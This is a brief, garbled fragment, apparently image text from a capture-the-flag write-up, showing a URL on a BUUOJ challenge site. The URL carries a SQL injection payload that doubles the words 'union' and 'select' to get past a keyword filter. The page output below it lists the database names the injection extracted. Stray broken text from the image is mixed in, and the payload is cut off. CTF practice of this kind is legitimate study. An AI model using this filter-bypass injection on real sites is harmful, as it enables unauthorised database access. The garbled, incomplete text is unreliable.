 e3.buuoj.cn/check.php?username=1' ununionion seselectlect 1,2,group_conca
Login Success!
ET MARRIED
AY YOUR TAXES
WATCH YOUR TV
, ACT NORMAL
Hello 2!
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek'
LAW